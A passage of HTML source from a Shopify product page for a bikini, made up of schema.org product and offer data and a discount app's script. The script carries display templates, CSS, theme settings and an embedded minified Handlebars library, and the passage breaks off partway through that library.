S","price":"14.00","priceCurrency":"USD","availability":"OutOfStock","itemCondition":"http://schema.org/NewCondition","sku":"WS_KBF_489F_S","@id":"https://warriorsandscholars.com/products/southwest-bikini#Offer_41288765112472","url":"https://warriorsandscholars.com/products/southwest-bikini?variant=41288765112472"},"image":{"@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_489FSouthwest.jpg?v=1636663088"}},{"@type":"Product","@id":"https://warriorsandscholars.com/products/southwest-bikini#Product_41288765145240","name":"Southwest - Bikini - M","url":"https://warriorsandscholars.com/products/southwest-bikini?variant=41288765145240","category":"Bikini","offers":{"@type":"Offer","name":"Southwest - Bikini - M","price":"14.00","priceCurrency":"USD","availability":"OutOfStock","itemCondition":"http://schema.org/NewCondition","sku":"WS_KBF_489F_M","@id":"https://warriorsandscholars.com/products/southwest-bikini#Offer_41288765145240","url":"https://warriorsandscholars.com/products/southwest-bikini?variant=41288765145240"},"image":{"@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_489FSouthwest.jpg?v=1636663088"}},{"@type":"Product","@id":"https://warriorsandscholars.com/products/southwest-bikini#Product_41288765178008","name":"Southwest - Bikini - L","url":"https://warriorsandscholars.com/products/southwest-bikini?variant=41288765178008","category":"Bikini","offers":{"@type":"Offer","name":"Southwest - Bikini - L","price":"14.00","priceCurrency":"USD","availability":"OutOfStock","itemCondition":"http://schema.org/NewCondition","sku":"WS_KBF_489F_L","@id":"https://warriorsandscholars.com/products/southwest-bikini#Offer_41288765178008","url":"https://warriorsandscholars.com/products/southwest-bikini?variant=41288765178008"},"image":{"@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_489FSouthwest.jpg?v=1636663088"}},{"@type":"Product","@id":"https://warriorsandscholars.com/products/southwest-bikini#Product_41288765210776","name":"Southwest - Bikini - XL","url":"https://warriorsandscholars.com/products/southwest-bikini?variant=41288765210776","category":"Bikini","offers":{"@type":"Offer","name":"Southwest - Bikini - XL","price":"14.00","priceCurrency":"USD","availability":"OutOfStock","itemCondition":"http://schema.org/NewCondition","sku":"WS_KBF_489F_XL","@id":"https://warriorsandscholars.com/products/southwest-bikini#Offer_41288765210776","url":"https://warriorsandscholars.com/products/southwest-bikini?variant=41288765210776"},"image":{"@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_489FSouthwest.jpg?v=1636663088"}},{"@type":"Product","@id":"https://warriorsandscholars.com/products/southwest-bikini#Product_41288765243544","name":"Southwest - Bikini - 2XL","url":"https://warriorsandscholars.com/products/southwest-bikini?variant=41288765243544","category":"Bikini","offers":{"@type":"Offer","name":"Southwest - Bikini - 2XL","price":"14.00","priceCurrency":"USD","availability":"OutOfStock","itemCondition":"http://schema.org/NewCondition","sku":"WS_KBF_489F_XXL","@id":"https://warriorsandscholars.com/products/southwest-bikini#Offer_41288765243544","url":"https://warriorsandscholars.com/products/southwest-bikini?variant=41288765243544"},"image":{"@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_489FSouthwest.jpg?v=1636663088"}}]}
    </script>

<!-- SchemaAPP Liquid End -->
<meta name="google-site-verification" content="lfvV3iKw-afhCRQlvGW3YQsRofF6BmysCDsl5omnQio" />
  <!-- BEGIN app block: shopify://apps/shopacado-discounts/blocks/enable/5950831a-4e4e-40a4-82b0-674110b50a14 -->

<script>
    if (!window.shopacado) window.shopacado = {};
    
    window.shopacado.waitForDomLoad = function (callback) {
        if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
            callback();
        } else {
            document.addEventListener("DOMContentLoaded", callback);
        }
    };

    window.shopacado.debug = false;
    window.shopacado.themeSettings = null;
    window.shopacado.app_root_url = '/apps/appikon_discounted_pricing';

    
        console.log("Shopacado: App Block Mode");
        window.appikon = {
            customer: {}
        };

        

        

        

        
        
        
        window.appikon.product = {
            id: 7117589020824,
            price: 1400,
            variant_price: '1400'
        };
        window.appikon.product_collections = []
        
        window.appikon.product_collections.push(80842162294)
        
        window.appikon.product_collections.push(262083281048)
        
        window.appikon.product_collections.push(278040805528)
        
        if (!window.shopacado.productCollections) {
            window.shopacado.productCollections = {};
        }
        window.shopacado.productCollections[7117589020824] = window.appikon.product_collections;
        
        


        

        
        window.appikon.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
        ["requires_shipping", "total_discount", "item_count", "total_weight"].map(function(a) {
            delete window.appikon.cart[a]
        })

        window.appikon.cart.items = [];
        window.appikon.cart_product_ids = [];
        window.appikon.cart_collection_ids = [];
        

        window.shopacado.cartOnLoad = window.appikon.cart;
        
        window.appikon.adp_page = "product";
    

    window.shopacadoLegacy = {"money_format":"${{ amount_no_decimals }}","adp_discount_tiers_default_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\n    \u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eMinimum Qty\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e\n        {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003e{{{quantity}}} +\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}}\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_discount_tiers_detailed_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eQty\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003eBuy {{{quantity}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}} each\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_discount_tiers_grid_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eMinimum Qty\u003c\/th\u003e\n            \u003cth\u003eMaximum Qty\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003e{{{quantity}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{next_range_qty}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}}\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_discount_tiers_grid_alt_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eQty\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003e{{{quantity}}} - {{{next_range_qty}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}}\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_buy_x_discount_tiers_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eQty\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003eBuy {{{quantity}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}}\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_discount_table_design_css":".adp-discount-tiers h4 {\n    text-align: center;\n    color: inherit;\n    font-size: inherit;\n    background-color: inherit;\n}\n\ntable.adp-discount-table th {\n    background-color: #ffffff;\n    border-color: #000000;\n    color: #000000;\n    border-width: inherit;\n    font-size: inherit;\n    padding: 1px;\n    text-align: center;\n    border-style: solid;\n}\n\ntable.adp-discount-table td {\n    background-color: #ffffff;\n    border-color: #000000;\n    color: #000000;\n    border-width: inherit;\n    font-size: inherit;\n    padding: 1px;\n    text-align: center;\n    border-style: solid;\n}\n\ntable.adp-discount-table {\n    min-width: inherit;\n    max-width: inherit;\n    border-color: #000000;\n    border-width: 2px;\n    font-family: inherit;\n    border-collapse: collapse;\n    margin: auto;\n    width: 100%;\n}\n\ntable.adp-discount-table td:last-child {\n    color: #000000;\n    background-color: #ffffff;\n    font-family: inherit;\n    font-size: inherit;\n}\n","notification_bar_design_css":"div#appikon-notification-bar {\n    font-size: 110%;\n    background-color: #f8e71c;\n    padding: 12px;\n    color: #000000;\n    font-family: inherit;\n    z-index: 9999999999999;\n    display: none;\n    left: 0px;\n    width: 100%;\n    margin: 0px;\n    margin-bottom: 20px;\n    text-align: center;\n    text-transform: none;\n}\n\n.appikon-cart-item-success-notes, .appikon-cart-item-upsell-notes {\n    display: block;\n    font-weight: bold;\n    color: #0078BD;\n    font-size: 100%;\n}\n\n#appikon-discount-item {\n    font-size: 70%;\n    padding-top: 5px;\n    padding-bottom: 5px;\n}\n\n#appikon-summary-item {\n    font-size: 70%;\n    padding-top: 5px;\n    padding-bottom: 5px;\n}","avoid_cart_quantity_adjustment":false,"quantities_refresh_over_submit":false,"custom_css":"","custom_js":"","custom_js_settings":"","show_cart_notification_bar":true,"show_product_notification_bar":false,"discount_mode":"DRAFT","vd_placement_settings":{},"notification_placement_settings":{"final_selector":null,"placement":null,"use_app_blocks":false},"notification_cart_placement_settings":{"final_selector":null,"placement":null,"use_app_blocks":false},"discount_code_apply_button":"Apply","discount_code_placeholder_text":"Discount Code","discount_code_settings":{"inputPlacementSelector":"#appikon-discount-item","inputPlacementPosition":"AFTER"},"show_discount_code":false,"shop":"warriors-scholars.myshopify.com","is_dynamic_insertion":true,"listen_to_ajax_cart_events_strategy":true,"installed":true,"use_compare_at_price":false,"multicurrency_code":"if (window.theme \u0026\u0026 window.theme.moneyFormat) {\n                window.appikon.multicurrency.moneyFormat = window.theme.moneyFormat;\n            } else if (window.theme \u0026\u0026 window.theme.strings \u0026\u0026 window.theme.strings.moneyFormat) {\n                window.appikon.multicurrency.moneyFormat = window.theme.strings.moneyFormat;\n            } else if (window.Theme \u0026\u0026 window.Theme.strings \u0026\u0026 window.Theme.strings.moneyFormat) {\n                window.appikon.multicurrency.moneyFormat = window.Theme.strings.moneyFormat;\n            } else if (window.Theme \u0026\u0026 window.Theme.moneyFormat) {\n                window.appikon.multicurrency.moneyFormat = window.Theme.moneyFormat;\n            } else if (window.mwSwitcherObjects \u0026\u0026 window.mwSwitcherObjects.shop.money_format){\n                window.appikon.multicurrency.moneyFormat = window.mwSwitcherObjects.shop.money_format;\n            } else if (window.Shopify.currency \u0026\u0026 window.Shopify.currency.active \u0026\u0026 window.Currency \u0026\u0026 window.Currency.money_format \u0026\u0026 window.Currency.money_format[window.Shopify.currency.active]) {\n                window.appikon.multicurrency.moneyFormat = window.Currency.money_format[window.Shopify.currency.active];\n            } else if (window.Currency \u0026\u0026 window.Currency.currentCurrency \u0026\u0026 window.Currency.moneyFormats \u0026\u0026 window.Currency.moneyFormats[window.Currency.currentCurrency]) {\n                window.appikon.multicurrency.moneyFormat = window.Currency.moneyFormats[window.Currency.currentCurrency].money_format;\n            } else if (window.ACSCurrency \u0026\u0026 window.ACSCurrency.currentCurrency) {\n                window.appikon.multicurrency.moneyFormat = window.ACSCurrency.moneyFormats[window.ACSCurrency.currentCurrency].money_format;\n            } else if (window.FlashsearchThemeSettings \u0026\u0026 window.FlashsearchThemeSettings.shop \u0026\u0026 window.FlashsearchThemeSettings.shop.moneyFormat) {\n                window.appikon.multicurrency.moneyFormat = window.FlashsearchThemeSettings.shop.moneyFormat;\n            }\n\n            typeof continuePageLoad === \"function\" \u0026\u0026 continuePageLoad();","code_version":"2.0.2","product_page_price_selector":"","checkout_selector":"","drawer_cart_selector":"","terms_selector":"","drawer_cart_product_title_selector":"div \u003e div.Stack__item.Stack__item--fill \u003e div.styles_ProductRow__productHeading__vnxnN \u003e div.styles_ProductRow__productTitleAndVariant__On413 \u003e h3 \u003e a","drawer_cart_line_price_selector":"","drawer_cart_unit_price_selector":"div \u003e div.Stack__item.Stack__item--fill \u003e div:nth-child(2) \u003e div \u003e div:nth-child(2) \u003e div \u003e div \u003e span","drawer_cart_sub_total_selector":"","regular_cart_product_title_selector":"#CartPageForm \u003e div \u003e div:nth-child(1) \u003e div \u003e div.cart__item-details \u003e div.cart__item-title \u003e a","regular_cart_line_price_selector":"","regular_cart_unit_price_selector":"","regular_cart_sub_total_selector":"#CartPageForm \u003e div \u003e div:nth-child(2) \u003e div.cart__item-sub.cart__item-row \u003e div:nth-child(2)","app_root_url":"\/apps\/appikon_discounted_pricing","appikon_cart_x_requested_with":"","jquery_url":"ajax.googleapis.com\/ajax\/libs\/jquery\/1.12.0\/jquery.min.js","intercept_fetch_calls":false,"page_load_delay":0,"debug":true,"discount_table_code":"\n\/\/appikonHandlebars\n!function(a,b){\"object\"==typeof exports\u0026\u0026\"object\"==typeof module?module.exports=b():\"function\"==typeof define\u0026\u0026define.amd?define([],b):\"object\"==typeof exports?exports.appikonHandlebars=b():a.appikonHandlebars=b()}(this,function(){return function(a){function b(d){if(c[d])return c[d].exports;var e=c[d]={exports:{},id:d,loaded:!1};return a[d].call(e.exports,e,e.exports,b),e.loaded=!0,e.exports}var c={};return b.m=a,b.c=c,b.p=\"\",b(0)}([function(a,b,c){\"use strict\";function d(){var a=r();return a.compile=function(b,c){return k.compile(b,c,a)},a.precompile=function(b,c){return k.precompile(b,c,a)},a.AST=i[\"default\"],a.Compiler=k.Compiler,a.JavaScriptCompiler=m[\"default\"],a.Parser=j.parser,a.parse=j.parse,a}var e=c(1)[\"default\"];b.__esModule=!0;var f=c(2),g=e(f),h=c(35),i=e(h),j=c(36),k=c(41),l=c(42),m=e(l),n=c(39),o=e(n),p=c(34),q=e(p),r=g[\"default\"].create,s=d();s.create=d,q[\"default\"](s),s.Visitor=o[\"default\"],s[\"default\"]=s,b[\"default\"]=s,a.exports=b[\"default\"]},function(a,b){\"use strict\";b[\"default\"]=function(a){return a\u0026\u0026a.__esModule?a:{\"default\":a}},b.__esModule=!0},function(a,b,c){\"use strict\";function d(){var a=new h.appikonHandlebarsEnvironment;return n.extend(a,h),a.SafeString=j[\"default\"],a.Exception=l[\"default\"],a.Utils=n,a.escapeExpression=n.escapeExpression,a.VM=p,a.template=function(b){return p.template(b,a)},a}var e=c(3)[\"default\"],f=c(1)[\"default\"];b.__esModule=!0;var g=c(4),h=e(g),i=c(21),j=f(i),k=c(6),l=f(k),m=c(5),n=e(m),o=c(22),p=e(o),q=c(34),r=f(q),s=d();s.create=d,r[\"default\"](s),s[\"default\"]=s,b[\"default\"]=s,a.exports=b[\"default\"]},function(a,b){\"use strict\";b[\"default\"]=function(a){if(a\u0026\u0026a.__esModule)return a;var b={};if(null!=a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)\u0026\u0026(b[c]=a[c]);return b[\"default\"]=a,b},b.__esModule=!0},function(a,b,c){\"use strict\";function d(a,b,c){this.helpers=a||{},this.partials=b||{},this.decorators=c||{},i.registerDefaultHelpers(this),j.registerDefaultDecorators(this)}var e=c(1)[\"default\"];b.__esModule=!0,b.appikonHandlebarsEnvironment=d;var f=c(5),g=c(6),h=e(g),i=c(10),j=c(18),k=c(20),l=e(k),m=\"4.0.8\";b.VERSION=m;var n=7;b.COMPILER_REVISION=n;var o={1:\"\u003c= 1.0.rc.2\",2:\"== 1.0.0-rc.3\",3:\"== 1.0.0-rc.4\",4:\"== 1.x.x\",5:\"== 2.0.0-alpha.x\",6:\"\u003e= 2.0.0-beta.1\",7:\"\u003e= 4.0.0\"};b.REVISION_CHANGES=o;var p=\"[object Object]\";d.prototype={constructor:d,logger:l[\"default\"],log:l[\"default\"].log,registerHelper:function(a,b){if(f.toString.call(a)===p){if(b)throw new h[\"default\"](\"Arg not supported with multiple helpers\");f.extend(this.helpers,a)}else this.helpers[a]=b},unregisterHelper:function(a){delete this.helpers[a]},registerPartial:function(a,b){if(f.toString.call(a)===p)f.extend(this.partials,a);else{if(\"undefined\"==typeof b)throw new h[\"default\"]('Attempting to register a partial called \"'+a+'\" as undefined');this.partials[a]=b}},unregisterPartial:function(a){delete this.partials[a]},registerDecorator:function(a,b){if(f.toString.call(a)===p){if(b)throw new h[\"default\"](\"Arg not supported with multiple decorators\");f.extend(this.decorators,a)}else this.decorators[a]=b},unregisterDecorator:function(a){delete this.decorators[a]}};var q=l[\"default\"].log;b.log=q,b.createFrame=f.createFrame,b.logger=l[\"default\"]},function(a,b){\"use strict\";function c(a){return k[a]}function d(a){for(var b=1;b\u003carguments.length;b++)for(var c in arguments[b])Object.prototype.hasOwnProperty.call(arguments[b],c)\u0026\u0026(a[c]=arguments[b][c]);return a}function e(a,b){for(var c=0,d=a.length;c\u003cd;c++)if(a[c]===b)return c;return-1}function f(a){if(\"string\"!=typeof a){if(a\u0026\u0026a.toHTML)return a.toHTML();if(null==a)return\"\";if(!a)return a+\"\";a=\"\"+a}return m.test(a)?a.replace(l,c):a}function g(a){return!a\u0026\u00260!==a||!(!p(a)||0!==a.length)}function h(a){var b=d({},a);return b._parent=a,b}function i(a,b){return a.path=b,a}function j(a,b){return(a?a+\".\":\"\")+b}b.__esModule=!0,b.extend=d,b.indexOf=e,b.escapeExpression=f,b.isEmpty=g,b.createFrame=h,b.blockParams=i,b.appendContextPath=j;var k={\"\u0026\":\"\u0026amp;\",\"\u003c\":\"\u0026lt;\",\"\u003e\":\"\u0026gt;\",'\"':\"\u0026quot;\",\"'\":\"\u0026#x27;\",\"`\":\"\u0026#x60;\",\"=\":\"\u0026#x3D;\"},l=\/[\u0026\u003c\u003e\"'`=]\/g,m=\/[\u0026\u003c\u003e\"'`=]\/,n=Object.prototype.toString;b.toString=n;var o=function(a){return\"function\"==typeof a};o(\/x\/)\u0026\u0026(b.isFunction=o=function(a){return\"function\"==typeof a\u0026\u0026\"[object Function]\"===n.call(a)}),b.isFunction=o;var p=Array.isArray||function(a){return!(!a||\"object\"!=typeof a)\u0026\u0026\"[object Array]\"===n.call(a)};b.isArray=p},function(a,b,c){\"use strict\";function d(a,b){var c=b\u0026\u0026b.loc,g=void 0,h=void 0;c\u0026\u0026(g=c.start.line,h=c.start.column,a+=\" - \"+g+\":\"+h);for(var i=Error.prototype.constructor.call(this,a),j=0;j\u003cf.length;j++)this[f[j]]=i[f[j]];Error.captureStackTrace\u0026\u0026Error.captureStackTrace(this,d);try{c\u0026\u0026(this.lineNumber=g,e?Object.defineProperty(this,\"column\",{value:h,enumerable:!0}):this.column=h)}catch(k){}}var e=c(7)[\"default\"];b.__esModule=!0;var f=[\"description\",\"fileName\",\"lineNumber\",\"message\",\"name\",\"number\",\"stack\"];d.prototype=new Error,b[\"default\"]=d,a.exports=b[\"default\"]},function(a,b,c){a.exports={\"default\":c(8),__esModule:!0}},function(a,b,c){var d=c(9);a.exports=function(a,b,c){return d.setDesc(a,b,c)}},function(a,b){var c=Object;a.exports={create:c.create,getProto:c.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:c.getOwnPropertyDescriptor,setDesc:c.defineProperty,setDescs:c.defineProperties,getKeys:c.keys,getNames:c.getOwnPropertyNames,getSymbols:c.getOwnPropertySymbols,each:[].forEach}},function(a,b,c){\"use strict\";function d(a){g[\"default\"](a),i[\"default\"](a),k[\"default\"](a),m[\"default\"](a),o[\"default\"](a),q[\"default\"](a),s[\"default\"](a)}var e=c(1)[\"default\"];b.__esModule=!0,b.registerDefaultHelpers=d;var f=c(11),g=e(f),h=c(12),i=e(h),j=c(13),k=e(j),l=c(14),m=e(l),n=c(15),o=e(n),p=c(16),q=e(p),r=c(17),s=e(r)},function(a,b,c){\"use strict\";b.__esModule=!0;var d=c(5);b[\"default\"]=function(a){a.registerHelper(\"blockHelperMissing\",function(b,c){var e=c.inverse,f=c.fn;if(b===!0)return f(this);if(b===!1||null==b)return e(this);if(d.isArray(b))return b.length\u003e0?(c.ids\u0026\u0026(c.ids=[c.name]),a.helpers.each(b,c)):e(this);if(c.data\u0026\u0026c.ids){var g=d.createFrame(c.data);g.contextPath=d.appendContextPath(c.data.contextPath,c.name),c={data:g}}return f(b,c)})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";var d=c(1)[\"default\"];b.__esModule=!0;var e=c(5),f=c(6),g=d(f);b[\"default\"]=function(a){a.registerHelper(\"each\",function(a,b){function c(b,c,f){j\u0026\u0026(j.key=b,j.index=c,j.first=0===c,j.last=!!f,k\u0026\u0026(j.contextPath=k+b)),i+=d(a[b],{data:j,blockParams:e.blockParams([a[b],b],[k+b,null])})}if(!b)throw new g[\"default\"](\"Must pass iterator to #each\");var d=b.fn,f=b.inverse,h=0,i=\"\",j=void 0,k=void 0;if(b.data\u0026\u0026b.ids\u0026\u0026(k=e.appendContextPath(b.data.contextPath,b.ids[0])+\".\"),e.isFunction(a)\u0026\u0026(a=a.call(this)),b.data\u0026\u0026(j=e.createFrame(b.data)),a\u0026\u0026\"object\"==typeof a)if(e.isArray(a))for(var l=a.length;h\u003cl;h++)h in a\u0026\u0026c(h,h,h===a.length-1);else{var m=void 0;for(var n in a)a.hasOwnProperty(n)\u0026\u0026(void 0!==m\u0026\u0026c(m,h-1),m=n,h++);void 0!==m\u0026\u0026c(m,h-1,!0)}return 0===h\u0026\u0026(i=f(this)),i})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";var d=c(1)[\"default\"];b.__esModule=!0;var e=c(6),f=d(e);b[\"default\"]=function(a){a.registerHelper(\"helperMissing\",function(){if(1!==arguments.length)throw new f[\"default\"]('Missing helper: \"'+arguments[arguments.length-1].name+'\"')})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";b.__esModule=!0;var d=c(5);b[\"default\"]=function(a){a.registerHelper(\"if\",function(a,b){return d.isFunction(a)\u0026\u0026(a=a.call(this)),!b.hash.includeZero\u0026\u0026!a||d.isEmpty(a)?b.inverse(this):b.fn(this)}),a.registerHelper(\"unless\",function(b,c){return a.helpers[\"if\"].call(this,b,{fn:c.inverse,inverse:c.fn,hash:c.hash})})},a.exports=b[\"default\"]},function(a,b){\"use strict\";b.__esModule=!0,b[\"default\"]=function(a){a.registerHelper(\"log\",function(){for(var b=[void 0],c=arguments[arguments.length-1],d=0;d\u003carguments.length-1;d++)b.push(arguments[d]);var e=1;null!=c.hash.level?e=c.hash.level:c.data\u0026\u0026null!=c.data.level\u0026\u0026(e=c.data.level),b[0]=e,a.log.apply(a,b)})},a.exports=b[\"default\"]},function(a,b){\"use strict\";b.__esModule=!0,b[\"default\"]=function(a){a.registerHelper(\"lookup\",function(a,b){return a\u0026\u0026a[b]})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";b.__esModule=!0;var d=c(5);b[\"default\"]=function(a){a.registerHelper(\"with\",function(a,b){d.isFunction(a)\u0026\u0026(a=a.call(this));var c=b.fn;if(d.isEmpty(a))return b.inverse(this);var e=b.data;return b.data\u0026\u0026b.ids\u0026\u0026(e=d.createFrame(b.data),e.contextPath=d.appendContextPath(b.data.contextPath,b.ids[0])),c(a,{data:e,blockParams:d.blockParams([a],[e\u0026\u0026e.contextPath])})})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(a){g[\"default\"](a)}var e=c(1)[\"default\"];b.__esModule=!0,b.registerDefaultDecorators=d;var f=c(19),g=e(f)},function(a,b,c){\"use strict\";b.__esModule=!0;var d=c(5);b[\"default\"]=function(a){a.registerDecorator(\"inline\",function(a,b,c,e){var f=a;return b.partials||(b.partials={},f=function(e,f){var g=c.partials;c.partials=d.extend({},g,b.partials);var h=a(e,f);return c.partials=g,h}),b.partials[e.args[0]]=e.fn,f})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";b.__esModule=!0;var d=c(5),e={methodMap:[\"debug\",\"info\",\"warn\",\"error\"],level:\"info\",lookupLevel:function(a){if(\"string\"==typeof a){var b=d.indexOf(e.methodMap,a.toLowerCase());a=b\u003e=0?b:parseInt(a,10)}return a},log:function(a){if(a=e.lookupLevel(a),\"undefined\"!=typeof console\u0026\u0026e.lookupLevel(e.level)\u003c=a){var b=e.methodMap[a];console[b]||(b=\"log\");for(var c=arguments.length,d=Array(c\u003e1?c-1:0),f=1;f\u003cc;f++)d[f-1]=arguments[f];console[b].apply(console,d)}}};b[\"default\"]=e,a.exports=b[\"default\"]},function(a,b){\"use strict\";function c(a){this.string=a}b.__esModule=!0,c.prototype.toString=c.prototype.toHTML=function(){return\"\"+this.string},b[\"default\"]=c,a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(a){var b=a\u0026\u0026a[0]||1,c=s.COMPILER_REVISION;if(b!==c){if(b\u003cc){var d=s.REVISION_CHANGES[c],e=s.REVISION_CHANGES[b];throw new r[\"default\"](\"Template was precompiled with an older version of appikonHandlebars than the current runtime. Please update your precompiler to a newer version (\"+d+\") or downgrade your runtime to an older version (\"+e+\").\")}throw new r[\"default\"](\"Template was precompiled with a newer version of appikonHandlebars than the current runtime. Please update your runtime to a newer version (\"+a[1]+\").\")}}function e(a,b){function c(c,d,e){e.hash\u0026\u0026(d=p.extend({},d,e.hash),e.ids\u0026\u0026(e.ids[0]=!0)),c=b.VM.resolvePartial.call(this,c,d,e);var f=b.VM.invokePartial.call(this,c,d,e);if(null==f\u0026\u0026b.compile\u0026\u0026(e.partials[e.name]=b.compile(c,a.compilerOptions,b),f=e.partials[e.name](d,e)),null!=f){if(e.indent){for(var g=f.split(\"\\n\"),h=0,i=g.length;h\u003ci\u0026\u0026(g[h]||h+1!==i);h++)g[h]=e.indent+g[h];f=g.join(\"\\n\")}return f}throw new r[\"default\"](\"The partial \"+e.name+\" could not be compiled when running in runtime-only mode\")}function d(b){function c(b){return\"\"+a.main(e,b,e.helpers,e.partials,g,i,h)}var f=arguments.length\u003c=1||void 0===arguments[1]?{}:arguments[1],g=f.data;d._setup(f),!f.partial\u0026\u0026a.useData\u0026\u0026(g=j(b,g));var h=void 0,i=a.useBlockParams?[]:void 0;return a.useDepths\u0026\u0026(h=f.depths?b!=f.depths[0]?[b].concat(f.depths):f.depths:[b]),(c=k(a.main,c,e,f.depths||[],g,i))(b,f)}if(!b)throw new r[\"default\"](\"No environment passed to template\");if(!a||!a.main)throw new r[\"default\"](\"Unknown template object: \"+typeof a);a.main.decorator=a.main_d,b.VM.checkRevision(a.compiler);var e={strict:function(a,b){if(!(b in a))throw new r[\"default\"]('\"'+b+'\" not defined in '+a);return a[b]},lookup:function(a,b){for(var c=a.length,d=0;d\u003cc;d++)if(a[d]\u0026\u0026null!=a[d][b])return a[d][b]},lambda:function(a,b){return\"function\"==typeof a?a.call(b):a},escapeExpression:p.escapeExpression,invokePartial:c,fn:function(b){var c=a[b];return c.decorator=a[b+\"_d\"],c},programs:[],program:function(a,b,c,d,e){var g=this.programs[a],h=this.fn(a);return b||e||d||c?g=f(this,a,h,b,c,d,e):g||(g=this.programs[a]=f(this,a,h)),g},data:function(a,b){for(;a\u0026\u0026b--;)a=a._parent;return a},merge:function(a,b){var c=a||b;return a\u0026\u0026b\u0026\u0026a!==b\u0026\u0026(c=p.extend({},b,a)),c},nullContext:l({}),noop:b.VM.noop,compilerInfo:a.compiler};return d.isTop=!0,d._setup=function(c){c.partial?(e.helpers=c.helpers,e.partials=c.partials,e.decorators=c.decorators):(e.helpers=e.merge(c.helpers,b.helpers),a.usePartial\u0026\u0026(e.partials=e.merge(c.partials,b.partials)),(a.usePartial||a.useDecorators)\u0026\u0026(e.decorators=e.merge(c.decorators,b.decorators)))},d._child=function(b,c,d,g){if(a.useBlockParams\u0026\u0026!d)throw new r[\"default\"](\"must pass block params\");if(a.useDepths\u0026\u0026!g)throw new r[\"default\"](\"must pass parent depths\");return f(e,b,a[b],c,0,d,g)},d}function f(a,b,c,d,e,f,g){function h(b){var e=arguments.length\u003c=1||void 0===arguments[1]?{}:arguments[1],h=g;return!g||b==g[0]||b===a.nullContext\u0026\u0026null===g[0]||(h=[b].concat(g)),c(a,b,a.helpers,a.partials,e.data||d,f\u0026\u0026[e.blockParams].concat(f),h)}return h=k(c,h,a,g,d,f),h.program=b,h.depth=g?g.length:0,h.blockParams=e||0,h}function g(a,b,c){return 